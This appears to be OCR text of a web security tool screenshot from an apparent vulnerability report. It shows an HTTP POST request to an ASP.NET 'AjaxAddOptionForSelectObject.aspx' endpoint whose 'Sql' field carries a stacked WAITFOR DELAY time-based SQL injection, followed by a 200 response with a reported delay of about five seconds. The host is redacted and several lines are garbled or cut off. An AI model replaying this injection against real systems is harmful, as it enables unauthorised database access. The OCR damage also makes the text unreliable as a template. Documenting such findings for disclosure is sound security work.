 美化 Raw Hex \n
1 POST /SystemFrameWorkV3/Ajax/Task/AjaxAddOptionForSelectObject.aspx?Version0.8529538419152
HTTP/1.1
2 Host: :8082
3 Content-Length: 168
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Accept: application/json, text/javascript, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/121.0.6167.85 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http:// 1:8082
11 Referer: http:/ 01:8082/SystemFrameWorkV3/Role/UserRole/Signup.aspx
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie:
15 Connection: close
16
17 IsSystemFrameWork=false&KeyColumnName=JobID&ValueColumnName=JobName&Sql=
select+JobID%2CJobName+from+JobTable+where+DepartmentID%3D'24'%3bWAITFOR+DELAY+'00%3a00%3a
b
搜索 0高亮
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 18 Jul 2024 05:48:15 GMT
9 Connection: close
10 Content-Length: 58
11
12 {"IsSuccess":true,"Result":"{}","ErrorMsg":"","Script":""}
搜索 0高亮
请求属性 2
请求查询参数 1
请求主体参数 4
请求cookies 1
请求头 14
响应头 9
nspector
笔记
完成
320字节 | 5,055 millis
Event log (3) All issues (62)
内存: 307.8MB